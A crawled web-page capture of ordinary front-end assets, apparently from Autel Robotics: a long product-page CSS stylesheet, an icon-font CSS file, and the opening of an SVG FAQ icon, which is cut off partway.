    padding-bottom: 1rem;
    background: #f9f9f9;
}

.new-mod1-cont {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 0.35rem;
    margin-top: 0.4rem;
}

.new-mod1 .itembox {
    border-radius: 0.11rem;
    background-color: #fff;
    padding: 0.5rem 0.3rem 0.4rem;
}
.new-mod1 .itembox .topimg{
   height: 300px;
   display: flex;
   align-items: center;
}
.new-mod1 .itembox .tit {
    font-size: 0.22rem;
    text-align: center;
    margin: 0.5rem 0 0.3rem;
    font-weight: bold;
}

.new-mod1 .itembox .txt {
    font-size: 0.18rem;
    text-align: justify;
    line-height: 1.8;
}

.new-mod2 {
    position: relative;
}

.new-mod2 .mod-desc {
    width: 100%;
    max-width: 1100px;
    margin: 0 auto;
    font-size: 0.22rem;
    line-height: 40px;
    color: #595757;
}

.new-mod2-cont {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    padding-top: 1.3rem;
}



.renovate .new-mod2-cont  .evomax-head h2{
    color: #1a1a1a;
}
.new-mod2-cont .td-list {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    flex-wrap: wrap;
    margin-top: 3.8rem;
}

.new-mod2-cont .td-list .item {
    min-width: 310px;
    margin-bottom: 0.9rem;
}

.new-mod2-cont .td-list .item .tit {
    font-size: 0.44rem;
    line-height: 1;
    margin-bottom: 0.23rem;
    font-weight: bold;
}

.new-mod2-cont .td-list .item .txt {
    font-size: #898989;
    font-size: 0.2rem;
}

.new-mod2-cont .tishi {
    font-size: 0.18rem;
    color: #898989;
}

.renovate .new-mod3 .evomax-head h2{
    margin-bottom: 0.6rem;
}


/* new-mod3 */
.new-mod3 {
    padding: 1.36rem 0 0.65rem;
}

.new-mod3 .mod-desc {
    max-width: 950px;
    width: 100%;
    margin: 0 auto;
    text-align: center;
    font-size: var(--font-size-22);
    color: #595757;
    line-height: 40px;
}

.new-mod3-cont {
    margin-top: 1rem;
}

.new-mod3-cont .yt-list {
    width: 100%;
}

.new-mod3-cont .yt-list .item .topimg {
    width: 100%;
    min-height: 250px;
    height: 3.8rem;
}

.new-mod3-cont .yt-list .item .topimg img {
    height: 100%;
    width: auto;
}

.new-mod3-cont .yt-list .item .big-tit {
    font-size: 0.36rem;
    text-align: center;
    color: #3a3a3a;
    font-weight: bold;
}

.new-mod3-cont .yt-list .item .small-tit {
    font-size: 0.24rem;
    text-align: center;
    color: #3a3a3a;
    font-weight: bold;
    line-height: 1.5;
}

.new-mod3-cont .yt-list .item .t-box {
    margin: 0.6rem 0 0.4rem;
}

.new-mod3-cont .yt-list .item .info {
    margin-top: 0.3rem;
}

.new-mod3-cont .yt-list .item .info .tip-name {
    font-size: 0.22rem;
    color: #1a1a1a;
    text-align: center;
    line-height: 1.5;
}

.new-mod3-cont .yt-list .item .info .tip-info {
    font-size: 0.20rem;
    color: #898989;
    text-align: center;
    line-height: 1.5;
}

.new-mod3-cont .yt-list .item .info .tip-beizhu {
    font-size: 0.16rem;
    color: #898989;
    margin-top: 10px;
    text-align: center;
}
.new-mod3-cont .yt-list .swiper-slide{
    opacity: 0.15;
}
.new-mod3-cont .yt-list .swiper-slide-active{
    opacity: 1;
}

.renovate .evomax-4n4t .p8 {
    margin-top: 0;
    padding-top: 1.5rem;
    background-color: #f9f9f9;
    padding-bottom: 1rem;
}

.renovate .evomax-4n4t .p8 .title h2 {
    color: #3a3a3a;
    margin-bottom: 0.5rem;
}
.renovate .evomax-4n4t .p8 .p8-ms-2{
    margin-top: 0.4rem;
}
.renovate .evomax-4n4t .p8 .p8-ms-qh ul{
    margin-top: 0.4rem;
}
.renovate .evomax-4n4t .p8 .p8-ms-qh ul li {
    color: #8c8c8c;
    position: relative;
}

.renovate .evomax-4n4t .p8 .p8-ms-qh ul li.on {
    color: #3a3a3a;
}

.renovate .evomax-4n4t .p8 .p8-ms-2 p {
    color: #595757;
}

.renovate .evomax-4n4t .p8 .p8-ms-qh ul li::after {
    content: '';
    position: absolute;
    width: 0;
    height: 2px;
    left: 50%;
    bottom: 0;
    background: #3a3a3a;
    transition: all 0.5s;
    transform: translateX(-50%);
}

.evomax-4n4t .p8 .p8-ms-qh ul li.on::after {
    width: 100%;
    background: #3a3a3a;
}
.renovate .evomax-4n4t .p8 .p8-ms-2 p.tips{
    color: #898989;
}

.renovate .evomax-4n4t .p9{
    margin: 0;
    padding: 1.6rem 0 ;
    background: #fff;
}

.renovate .evomax-4n4t .p10{
    margin: 0;
    padding: 1.3rem 0 1rem;
    background: #f9f9f9;
}

.renovate .evomax-4n4t .p11{
    margin: 0;
    padding: 1.4rem 0 0.8rem;
    background: #fff;
}
.renovate .evomax46-fd-ms.on,.renovate .evomax46-fd-ms:hover{
    color: #3a3a3a;
}
.renovate .evomax46-fd-ms::before{
    background-color: #7a7a7a;
}
.renovate .evomax46-fd-ms.on::before{
    background-color: #3a3a3a;
}

.renovate .evomax46-fd-ms p{
    opacity: 1;
    height: auto;
    color: #898989;
}
.renovate .evomax46-fd-ms h5{
    color: #3a3a3a;
    font-weight: bold;
}
.renovate .evomax46-fd-ms .top-beizhu{
    font-size: 0.2rem;
    color: #bebebe;
    margin-top: 0.3rem;
}
.renovate .evomax45-cont-img em{
    background-color: rgb(255,255,255,0.5);
}
.renovate .evomax45-cont-ms{
    color: #3a3a3a;
}
.renovate  .evomax45-cont .swiper-slide-active .evomax45-cont-ms,
.renovate  .evomax45-cont .swiper-slide:hover .evomax45-cont-ms{
    color: #3a3a3a;
}
.renovate .evomax45-cont-ms p{
    opacity: 1;
    color: #898989;
    font-size: 0.2rem;
}

.renovate .evomax46-cont{
    margin-top: 1rem;
}
.renovate  .evomax-4n4t .p12{
    margin: 0;
    padding: 1rem 0;
    background: #f9f9f9;
}
.renovate .evomax44-cont{
    background:unset;
}

.renovate  .p13{
    padding: 1.3rem 0 1rem;
}

.renovate .evomax-4n4t .p15 .title h2,
.renovate .evomax-4n4t .p16 .title h2{
    color: #3a3a3a;
}
.renovate .evomax-4n4t.zh-page .p15 .title p,
.renovate .evomax-4n4t.zh-page .p16 .title p{
    color: #595757!important;
}
.renovate .evomax-4n4t .p16 ul li>div{
    background: #fff;
}
.renovate .p14 p, .renovate .p14 span{
    color: #fff;
    text-align: left;
}

.renovate .evomax-4n4t .p15{
    margin-top: 0;
    padding: 1.3rem 0 1rem;
    background: #fff;
} 
.renovate .evomax-4n4t .p16{
    margin-top: 0;
    padding: 1.3rem 0 1rem;
    background: #f9f9f9;
}
.renovate .evomax-4n4t .p16 .title p a{
    color: #595757;
}

.renovate .p17{
    padding: 1.3rem 0 1rem;
}

.renovate .evomax48-cont ul li{
    background: #e7e7e7;
}

.renovate .evomax-4n4t .p17 .evomax48-cont ul li .evomax48-fd .evomax48-fd-right h5{
    color: #3a3a3a;
}
.renovate .p18{
    padding: 1.3rem 0 1rem;
    background: #f9f9f9;
}
.renovate .evomax49-cont ul li p{
    color: #fff;
}

.renovate .evomax48-cont ul li:hover .evomax48-fd-left img {
    animation: unset;
}

.renovate .evomax-4n4t .p17 .evomax48-cont ul li .evomax48-fd .evomax48-fd-right{
    flex: 1;
}
.renovate .evomax-4n4t .p17 .evomax48-cont ul li{
    padding: 0.3rem 0.75rem;
}
.renovate .evomax48-cont ul li:nth-child(1) .evomax48-fd-left img{
    max-width: 200px;
}
.renovate .evomax48-cont ul li:nth-child(2) .evomax48-fd-left img{
    max-width: 250px;
}
.renovate .evomax48-cont ul li:nth-child(3) .evomax48-fd-left img{
    max-width: 170px;
}
.renovate .evomax48-cont ul li:nth-child(4) .evomax48-fd-left img{
    max-width: 290px;
}
.renovate .evomax48-fd-left{
   width: 42%;
}
.renovate .arowana-form .arowana-form-list ul li label{
    color: #3a3a3a;
}
.renovate .arowana-form .arowana-form-list .arowana-form-input{
    border: 1px solid #989898;
    color: #595959;
    background: unset;
    border-radius: 4px;
}
.renovate .arowana-form .arowana-form-text{
    background: unset;
    border-radius: 4px;
    border: 1px solid #989898;
}
.renovate .arowana-form .arowana-form-list .arowana-form-input input{
    border-radius: 4px;
    border: 1px solid #989898;
}
.renovate .arowana-form .arowana-form-tit{
    color: #3a3a3a;
}
.renovate .arowana-form .arowana-form-sub{
    border: 1px solid #e7e7e7;
    background: #e7e7e7;
    color: #3a3a3a;
}
.renovate .arowana-form .arowana-form-check span{
    color: #3a3a3a;
}
.renovate .arowana-form .arowana-form-checked{
    background: #3a3a3a;
}
.renovate .arowana-form .arowana-form-sele select{
    background-color: unset;
}

.renovate .p19{
    padding: 1rem 0;
}
.renovate .evomax-4n4t .p19 #three-view #center_canvas .intro{
    background: #e7e7e7;
}
.renovate .evomax-4n4t .p19 #three-view #center_canvas{
    background: #e7e7e7;
}

.jindu-con {
    width: 300px;
    height: 10px;
    border-radius: 50px;
    background-color: white;
    margin-top: 10px;
    overflow: hidden;
}
#jindu {
    height: inherit;
    background-color: #007bff;
    width: 0;
}
#jindu-text-con {
    width: 350px;
    position: absolute;
    left: 30%;
    right: 0;
    margin: 0 auto;
    top: 50%;
    text-align: center;
    background-color: rgba(255, 255, 255, .5);
    padding: 10px;
}

.renovate .evomax-4n4t .p19 #three-view #center_canvas .intro h4{
    color: #3a3a3a;
    font-size: 0.26rem;
    font-weight: bold;
}
.renovate .evomax-4n4t .p19 #three-view #center_canvas .intro p{
    color: #898989;
    font-size: 0.2rem;
}
.renovate .evomax-4n4t .p19 .three-view-options div span{
    color: #929292;
}
.renovate .evomax-4n4t .p19 .three-view-options div span.active{
    color: #3a3a3a;
    font-weight: bold;
}
.renovate .pro-botton a{
    background: #e7e7e7;
    color: #3a3a3a;
}
.renovate .pro-botton a:hover{
    background: #D4251F;
    color: #fff;
}

.evomax-4n4t .p19 .three-view-options div span.active::after{
    background: #3a3a3a;
    
}
.evomax-4n4t .p19 .three-view-options div span::after{
    height: 2px;
}
.evomax-4n4t .p19 .three-view-options div{
    border-bottom:1px solid #929292;
}

.renovate .arowana-form .arowana-form-tit{
    color: #3a3a3a;
}

.renovate .evomax-4n4t .p11 .evomax-head p,
.renovate .evomax-4n4t .p12 .evomax-head p{
    color: #595757;
    font-size: 0.2rem;
}

.renovate .evomax-4n4t .p14 .title ul li p{
    color: #bcbcbc;
}
.renovate .evomax-4n4t .p14 .title .tips{
    color: #bcbcbc;
    width: 30%;
    text-align: left;
    font-size: .16rem;
    padding-top: 1em;
    margin: 0 auto;
    color: #cdcdcd;
}
.renovate .evomax-4n4t .p16 .title p{
color: #595757;
}

.renovate .evomax-4n4t .p19 #three-view #center_canvas #div_canvas3d canvas{
    width: auto!important;
    height: 100%!important;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
}
.renovate .evomax-4n4t .p19 #three-view #center_canvas{
    justify-content: space-between;
}
.renovate .evomax-4n4t .p19 #three-view #center_canvas #div_canvas3d{
    flex: 1;
    width: auto;
    height: 100%;
    overflow: hidden;
    position: relative;
}

.renovate .evomax-4n4t .p16 ul li>div div h3{
    color: #3a3a3a;
    font-weight: bold;
}

.renovate .evomax-4n4t .p17 .evomax48-cont ul li .evomax48-fd .evomax48-fd-right .evomax48-fd-ms p{
    color: #595757;
}
.renovate .evomax-4n4t .p19 #three-view #center_canvas .intro{
    width: 300px;
    margin-left: 0.5rem;
    margin-right: 0.5rem;
}
.renovate .flightxfj-list-mobilemenuaName{
    color: #1a1a1a;
}
.arowana-form .arowana-form-text{
    width: 79%;
}

.renovate .evomax-4n4t .p8 .p8-ms-qh ul li{
    font-size: 0.22rem;
}
.renovate .evomax45-cont-ms h5{
    font-size: 0.3rem;
}

.renovate .evomax02_hfont .evomax02_htit{
    font-weight: 500;
}
.renovate .evomax-4n4t .p16 ul li>div div p{
    color: #595757;
}
.tip-beizhu{
    font-size: 0.16rem;
}
.renovate .arowana-form .arowana-form-sele select option{
    background: #f9f9f9;
    color: #595757;
}
.renovate .evomax02_hul li:hover{
    width: 32.66%;
}
/* new 0826 */
.new-mod3-cont .yt-list .item{
   
    cursor: pointer;
}
.new-mod3-cont .yt-list .item.on{
    opacity: 1;
}

.new-mod3-cont .yt-list .item .info .tip-name{
    font-weight: bold;
}
.p9 .evomax43-cont{
    max-width: 12rem;
    margin-left: auto;
    margin-right: auto;
}

.renovate .evomax46-fd-ms.on::before{
    background-color: #E60012;
}


.renovate  .evomax40-cont2:hover .img-xg img,
.renovate  .evomax43-cont:hover .img-xg img, 
.renovate  .evomax46-fd-right:hover img,
.renovate   .evomax45-cont-img:hover img,
.renovate    .evomax49-cont ul li:hover img{
    animation: none;
}

/* 备注字号统一调整 */
.new-mod2-cont .tishi,
.renovate .evomax-4n4t .p14 .title .tips,
.evomax-4n4t.en-page .p11 .evomax45_dec,
.renovate .evomax-4n4t .p8 .p8-ms-2 p.tips,
.renovate .evomax46-fd-ms p.tip-beizhu{
    font-size: 0.16rem !important;
}

.evomax-4n4t .p14 .title ul li:not(:last-child) {
    margin-right: 0.8rem;
}

.renovate .evomax-4n4t .p14 .title ul{
    width: 45%;
    justify-content: space-between;
}
.renovate .evomax-4n4t .p14 .title ul li h3{
    text-emphasis: left;
}
.renovate .evomax-4n4t .p14 .title .tips{
    width: 45%;
}

.renovate .evomax-4n4t .p1 .evomax-head p,
.renovate .evomax03 .evomax-head p,
.renovate .p3 .evomax-head p,
.renovate .evomax-head p,
.evomax-4n4t .p8 .p8-ms-2 p,
.renovate .evomax-4n4t .p8 .p8-ms-qh ul li,
.renovate .evomax46-fd-ms p,
.renovate .evomax-4n4t .p11 .evomax-head p,
.renovate .evomax-4n4t .p12 .evomax-head p,
.evomax-4n4t.en-page .p12 .w1200 .evomax-head p.s-intro,
.renovate .evomax-4n4t .p15 .title p,
.renovate .evomax-4n4t .p16 .title p{
    font-size: 0.22rem !important;
}
.renovate .arowana-form .arowana-form-sele select{
    color: #595959!important;
}

.renovate .evomax-4n4t .p19 .three-view-options{
background: #fff;
}


.renovate .evo-downbox{
    margin: 0.8rem auto 0;
    text-align: center;
    border: 1px solid #e7e7e7;
    background: #e7e7e7;
    color: #3a3a3a;
    width: 200px;
    font-weight: 700;
    height: 46px;
    border-radius: 5px;
    position: relative;
    line-height: 46px;
    font-size: 16px;
}
.renovate .evo-downbox .dropbox{
    position: absolute;
    width: 100%;
    bottom: 0;
    left: 0;
    border: 1px solid #e7e7e7;
    background: #fff;
    color: #3a3a3a;
    transform: translateY(100%);
    height: 0;
    overflow: hidden;
    transition: all 0.5s;
    border-radius: 6px;
    z-index: 999;
    cursor: pointer;
}
.renovate .evo-downbox:hover .dropbox{
   height: auto;
}
.renovate .evo-downbox .dropbox a{
    border-bottom:  1px solid #e7e7e7;
    text-align: center;
    color: #595757;
    font-size: 15px;
    display: block;
}

.renovate .p8-ms .video-box{
    height: 6.02rem;
    width: 100%;
}

.renovate .p8-ms .video-box video{
    height:100%;
    width: 100%;
    object-fit: cover;
    object-position: center;
}





@media (max-width: 971px) {
    .tip-beizhu{
        font-size: 12px;
    }
    .renovate .evomax-4n4t .p19 #three-view #center_canvas #div_canvas3d{
        width: 100%;
        height: 400px;
        overflow: hidden;
        position: relative;
    }
    .renovate .evomax-4n4t .p19 #three-view #center_canvas #div_canvas3d canvas{
        width: 100%!important;
        height:auto!important;
        top: 50%;
        left: 50%;
        transform: translate(-50%,-50%);
        position: absolute;
    }
    
    .renovate .evomax-4n4t .p19 #three-view #center_canvas{
        flex-direction: column;
        height: 500px;
        padding: 30px 0;
    }
    .renovate .prodt-cont {
       padding: 0;
    }
    .evomax-4n4t .banner .intro h2{
        text-align: left;
    }
    .renovate .evomax-4n4t .banner .intro ul li{
        max-width: 50%;
        min-width: 50%;
    }
    .evomax-4n4t .banner .intro ul li span{
        color:#595757 ;
    }
    .renovate .evomax-4n4t .p1 .evomax-head h2{
        text-align: left; 
        line-height: 1;
    }
    .renovate .evomax-4n4t .p1 .evomax-head p{
        text-align: left;
    }
    .evomax-4n4t .p1 .p1-gif-box .gif-1{
        width: 100%;
        margin-bottom: 0.8rem;
        left: 0;
        margin-top: 0.8rem;
    }
    .renovate .evomax-4n4t .p1 .p1-gif-box .gif-2{
        width: 100%;
        left: 0;
    }
    .renovate .evomax-4n4t .p2, .evomax-4n4t .p3{
        margin-top: 0;
    }
    .renovate .evomax-4n4t .p2 .evomax-head h2, .evomax-4n4t .p3 .evomax-head h2{
        color: #3a3a3a;
        text-align: left;
    }

    .swiper20 .posbox{
        position: relative;
    }


    .swiper20 .posbox .infobox{
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        padding: 0.8rem 0.6rem;
    }
    .swiper20 .posbox .infobox .tit{
        color: #fff;
        margin-bottom: .55rem;
        text-align: center;
        font-size: 20px;
        font-weight: 500;
    }
    .swiper20 .posbox .infobox .txt{
        font-weight: 400;
        color: #BCBCBC;
        font-size: 15px;
        line-height: 1.7;
    }

    .swiper20 .swiper-pagination{
        position: static;
        margin-top: 0.3rem;
    }

    .mainer .banner .swiper20 .swiper-pagination-bullet{
        width: 5px;
        height: 5px;
        background: #cfcfcf;
        border-radius: 50%;
    }
    .mainer .banner .swiper20 .swiper-pagination-bullet-active{
        background: #747474;
    }

    .renovate .evomax-4n4t .p2 .evomax-head, 
    .renovate .evomax-4n4t .p3 .evomax-head{
        margin-bottom: 0.8rem;
    }
    .renovate .evomax-4n4t.zh-page .p3{
        margin-top: 0;
        padding: 1rem 0;
    }


    .swiper21 .swiper-pagination{
        position: static;
        margin-top: 0.2rem;
    }

    .mainer .swiper21 .swiper-pagination-bullet{
        width: 5px;
        height: 5px;
        background: #cfcfcf;
        border-radius: 50%;
    }
    .mainer .swiper21 .swiper-pagination-bullet-active{
        background: #747474;
    }

    .swiper21 .itembox .underbox .tit{
        font-size: 20px;
        text-align: center;
        font-weight: 600;
        margin-top: 30px;
        margin-bottom: 20px;
    }
    .new-mod1 .itembox .txt{
        font-size: 16px;
    }
    .new-mod1 .itembox {
        padding: 40px 20px 35px;
    }

    .new-mod2-cont{
        position: static;
        padding: 25px 0;
    }
    .renovate .new-mod2-cont .evomax-head{
        text-align: left;
        position: absolute;
        top: 1rem;
    }
    .new-mod2-cont .td-list{
        margin-top: 0.8rem;
    }
  
    .new-mod2-cont .td-list .item{
        min-width: 0;
        width: 100%;
        margin-bottom: 0.8rem;
     }
     .new-mod2-cont .td-list .half{
        min-width: 0;
        width: 50%;
     }
     .new-mod2-cont .td-list .item .txt{
        font-size: 14px;
     }
     .new-mod2-cont .tishi{
        font-size: 12px;
     }
     .new-mod3-item .mod3-tabs{
        width: 100%;
        overflow-y: auto;
        margin-top: 0.8rem;
     }
     .new-mod3-item .mod3-tabs ul{
        width: fit-content;
        display: flex;
        align-items: center;
        justify-content: space-between;
        flex-wrap: nowrap;
        border-bottom: 1px solid #595757;
     }
     .new-mod3-item .mod3-tabs ul li{
        margin: 0 50px 0 0;
        position: relative;
        width: fit-content;
        white-space: nowrap;
        padding: 13px 0;
     }
     .new-mod3-item .mod3-tabs ul li::after{
        position: absolute;
        content: '';
        width: 100%;
        height: 3px;
        left: 0;
        bottom: 0;
        background: transparent;
     }
     .new-mod3-item .mod3-tabs ul li.on::after{
        background: #3a3a3a;
     }
     .new-mod3-item .mod3-tabs .topimg img{
        max-width: 80%;
        margin: 0 auto;
     }
     .new-mod3{
        background: #f9f9f9;
        padding: 1.36rem 0 0;
     }
     .new-mod3 .hui{
        background: #f9f9f9;
     }
     .new-mod3 .white{
        background: #fff;
     }
     .new-mod3 .new-mod3-item {
        padding: 0.8rem 0;
     }
     .new-mod3 .titlebox {
        margin-bottom: 0.5rem;
     }
     .new-mod3 .titlebox .h2{
        font-size: 24px;
        font-weight: bold;
        color: #3a3a3a;
        text-align: center;
        margin-bottom: 10px;
     }
     .new-mod3 .titlebox .desc{
        font-size: 15px;
        text-align: center;
        
     }
     .renovate .evomax-head h2{
        text-align: left;
     }
     .new-mod3 .mod-desc{
        text-align: left;
        line-height: 1.7;
     }
     .new-mod3-item .swiper-slide p{
        margin-top: 30px;
     }
     .new-mod3-item .swiper-slide p.beizhu{
        font-size: 12px;
        color: #989898;
     }

     .renovate .evomax-4n4t .p8{
        padding: 1rem 0 ;
        background: #fff;
     }
     .renovate .evomax-4n4t .p8 .p8-ms-qh ul{
        margin-top: 0.8rem;
     }
     .renovate .evomax-4n4t .p9{
        background: #f9f9f9;
        padding: 1rem 0;
     }
     .renovate .evomax-4n4t .p10{
        padding: 1rem 0;
        background: #fff;
     }
     .renovate .evomax-4n4t .p10 .p10-ms-qh ul{
        margin-top: 0.8rem;
        justify-content: flex-start;
     }
     .renovate .evomax-4n4t .p10 .p10-ms-qh ul li{
       margin-right: 50px;
     }

     .renovate .evomax-4n4t .p10 .p10-ms-qh ul li.on{
        color: #3a3a3a;
     }
     .renovate .evomax-4n4t .p10 .p10-ms-qh ul li.on::after{
        background-color: #3a3a3a;
     }

     .renovate .evomax-4n4t .p8 .swiper-container p,
     .renovate .evomax-4n4t .p10 .swiper-container p,
     .renovate .evomax-4n4t .p6InApp .swiper-container p,
     .renovate .evomax-4n4t .p7InApp .swiper-container p,
     .renovate .evomax-4n4t .p30InApp .swiper-container p,
     .renovate .evomax-4n4t .p13 .swiper-container p {
        margin: 0 auto;
        font-size: .32rem;
        font-weight: 400;
        color: #595757;
    }

    .renovate .evomax-4n4t .p11{
        background-color: #f9f9f9;
    }

    .renovate .evomax-4n4t .p11 .evomax-head h2, .evomax-4n4t .p12 .evomax-head h2, .evomax-4n4t .p13 .evomax-head h2{
        color: #3a3a3a;
    }

    .renovate .evomax-4n4t .long-intro{
        width: 100%;
    }
    .evomax-4n4t.zh-page .p11 .w1200.evomax45_dec{
        margin-top: 0;
        margin-bottom: 0.8rem;
        font-size: 12px;
    }

    .renovate .evomax45-cont{
        padding: 0 5%;
    }
    .renovate .evomax45-cont .swiper-pagination .swiper-pagination-bullet{
        background-color: #cfcfcf;
    }
    .renovate .evomax45-cont .swiper-pagination .swiper-pagination-bullet-active{
        background-color: #747474;
    }
    .renovate  .evomax-4n4t .p12{
        background: #fff;
    }
    .evomax-4n4t .p13 .p13-ms-qh{
        margin-top: 0.8rem;
    }
    .evomax-4n4t .p13 .p13-ms-qh ul li.on {
        color: #3a3a3a;
    }
    .evomax-4n4t .p13 .p13-ms-qh ul li.on::after {
        height: .02rem;
        background-color: #3a3a3a;
    }
    .renovate  .p13{
        background: #f9f9f9;
    }
    .renovate .evomax-4n4t .p13 .sm ul {
        margin-top: 0.2rem;
        border-bottom: none;
    }
    .renovate .evomax-4n4t .p14{
        padding-top: 0;
    }
    .renovate .evomax-4n4t .p14 .title{
        width: 100%;
        padding: 0.8rem 5% 0;
        margin: 0;
        top:0;
        left: 0;
    }
    .renovate .evomax-4n4t .p14 .title ul{
        display: flex;
        align-items: center;
        justify-content: flex-start;
    }
    .renovate .evomax-4n4t .p14 .title ul li{
        width: fit-content;
        
    }
    .renovate .evomax-4n4t .p14 .title ul li:not(:last-child){
        margin-right: 40px;
    }
    .renovate .evomax-4n4t .p14 .title .tips{
        font-size: 12px;
        color: #cdcdcd;
        margin-top:0;
        width: 100%;
    }
    .renovate  .evomax-4n4t .p15,.renovate  .evomax-4n4t .p16{
        width: 100%;
        padding: 1.3rem 5% 1rem;
    }
    .renovate .evomax-4n4t .p16 ul li>div{
        background: 0.6rem 1rem;
        flex-direction: column;
        background: #e7e7e7;
    }
    .renovate .evomax-4n4t .p16 ul li>div img{
        margin-right: 0;
        margin-bottom: 15px;
    }
    .renovate .evomax-4n4t .p16 ul li>div div h3{
        color: #3a3a3a;
        text-align: center;
        width: 100%;
    }
    .renovate .evomax-4n4t .p16 ul li>div div p{
        color: #595757;
        text-align: center;
    }
    .arowana-form .arowana-form-text{
        width: 100%;
    }
    .renovate .evomax-4n4t .p16 .title{
        margin-bottom: 0;
    }
   .renovate .evomax-4n4t .p17{
    margin-top: 0;
   }
   .renovate .evomax-4n4t .p17 .evomax48-cont ul li{
    padding: 0.8rem 20px;
   }
   .arowana-form .arowana-form-tit{
    color: #3a3a3a;
   }
   .renovate .evomax49-cont ul{
    display: flex;
    flex-wrap: wrap;
   }
   .renovate .evomax49-cont ul li{
        float: unset;
   }    
   .renovate .evomax49-cont ul li:nth-child(2){
    order: -1;
   }
   .renovate .evomax49-cont ul li:nth-child(3){
    order: -2;
   }
   .renovate .evomax-4n4t .p17 .evomax48-cont ul li .evomax48-fd .evomax48-fd-right{
    margin-left: 0;
    
   }
   .renovate .evomax48-cont ul li:nth-child(3) .evomax48-fd-left img{
    max-width: 100%;
   }
   .renovate .evomax48-cont ul li:nth-child(4) .evomax48-fd-left img{
    max-width: 100%;
   }
   .renovate .evomax-4n4t .p17 .evomax48-cont ul li .evomax48-fd .evomax48-fd-right h5{
    text-align: left;
    font-weight: bold;
   }
   .new-mod2 .mod-desc{
    font-size: 0.32rem;
   }
   .renovate .evomax-head p{
    font-size: 0.32rem;
   }
   .renovate .evomax-4n4t .p11 .evomax-head p, .renovate .evomax-4n4t .p12 .evomax-head p{
    font-size: 0.32rem;
   }
   .renovate .evomax45-cont-ms p{
    font-size: 0.32rem;
   }
   .renovate .evomax-4n4t .p19 .three-view-options div span{
    font-size: 20px;
   }
   .renovate .arowana-form .arowana-form-list ul li:nth-child(11) label{
    width: 100%;
   }
   /* .evomax-4n4t .p19 #three-view #center_canvas{
    flex-direction: column;
    height: auto;
   }
   .evomax-4n4t .p19 #three-view #center_canvas #div_canvas3d{
    width: 100%;
    height: 5rem;
   } */
  .renovate .evomax-4n4t.en-page .banner .title h2{
    text-align: center;
    color: #3a3a3a;
  }
  .renovate .evomax-4n4t.zh-page .p15 .title p, .renovate .evomax-4n4t.zh-page .p16 .title p{
    margin-bottom: 0.8rem;
  }
  .renovate .evomax-4n4t .p19 #three-view #center_canvas .intro{
    margin-left: 20px;
  }
  .renovate .evomax-4n4t .p19 #three-view #center_canvas .intro h4{
    font-size: 22px;
  }
  .renovate .evomax-4n4t .p19 #three-view #center_canvas .intro p{
    font-size: 16px;
  }
  .arowana-form .arowana-form-sele select{
    color: #595757;
  }

  .renovate .evomax-4n4t .p9 .w1200 p{
    color: #595757;
  }

  .renovate .evomax-4n4t .p1 .evomax-head p,
  .renovate .evomax03 .evomax-head p,
  .renovate .p3 .evomax-head p,
  .renovate .evomax-head p,
  .evomax-4n4t .p8 .p8-ms-2 p,
  .renovate .evomax-4n4t .p8 .p8-ms-qh ul li,
  .renovate .evomax46-fd-ms p,
  .renovate .evomax-4n4t .p11 .evomax-head p,
  .renovate .evomax-4n4t .p12 .evomax-head p,
  .evomax-4n4t.en-page .p12 .w1200 .evomax-head p.s-intro,
  .renovate .evomax-4n4t .p15 .title p,
  .renovate .evomax-4n4t .p16 .title p,
  .new-mod3-item .mod3-tabs ul li,
  .new-mod3-item .swiper-slide p{
      font-size: 0.32rem !important;
  }




  .new-mod2-cont .tishi,
  .renovate .evomax-4n4t .p14 .title .tips,
  .evomax-4n4t.en-page .p11 .evomax45_dec,
  .renovate .evomax-4n4t .p8 .p8-ms-2 p.tips,
  .renovate .evomax46-fd-ms p.tip-beizhu{
      font-size: 12px!important;
  }



}
#select .arowana-form-sele {
    position: relative;
}
#select .arowana-form-sele::after{
    position: absolute;
    content: '';
    width: 0;
    height: 0;
    border-bottom: 8px solid #595757;
    border-left: 0px solid transparent;
    border-right: 8px solid transparent;
    top: 40%;
    right: 15px;
}

.renovate .evomax-4n4t h2{
    color: #3a3a3a;
}
.renovate .evomax02_hul li{
    height: 660px;
}

--- FILE ---
content_type: text/css
request_url: https://at.alicdn.com/t/c/font_3892823_4dnl9lm88sg.css
body_size: 595
content:
@font-face {
  font-family: "autelrobotics"; /* Project id 3892823 */
  src: url('//at.alicdn.com/t/c/font_3892823_4dnl9lm88sg.woff2?t=1677048075327') format('woff2'),
       url('//at.alicdn.com/t/c/font_3892823_4dnl9lm88sg.woff?t=1677048075327') format('woff'),
       url('//at.alicdn.com/t/c/font_3892823_4dnl9lm88sg.ttf?t=1677048075327') format('truetype');
}

.autelrobotics {
  font-family: "autelrobotics" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-ar-search1:before {
  content: "\e741";
}

.icon-ar-prev:before {
  content: "\e659";
}

.icon-ar-next:before {
  content: "\e667";
}

.icon-ar-play:before {
  content: "\e64f";
}

.icon-ar-search:before {
  content: "\e8ef";
}

.icon-ar-arrow-up-bold:before {
  content: "\e685";
}

.icon-ar-arrow-down-bold:before {
  content: "\e686";
}



--- FILE ---
content_type: image/svg+xml
request_url: https://www.autelrobotics.cn/wp-content/themes/autel/userfiles/images/FAQ-faq01.svg
body_size: 1004
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="图层_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 150 150" style="enable-background:new 0 0 150 150;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#D4251F;}
	.st1{fill:none;stroke:#2C2C2C;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;}
	.st2{fill:#2C2C2C;}
</style>
<g id="_图层_1-2">
	<g>
		<path class="st0" d="M52.6,95.4c0.7,0,1.4-0.2,2-0.6l28.7-16.7c1.3-0.6,2.3-2,2.3-3.6c0-1.5-0.8-2.8-2-3.4l-28-16.3
			c-0.7-0.8-1.8-1.4-3-1.4c-2.2,0-4,1.8-4,4v0.2h-0.1L48.7,91c0,0.1,0,0.3,0,0.4C48.7,93.6,50.4,95.4,52.6,95.4L52.6,95.4z"/>
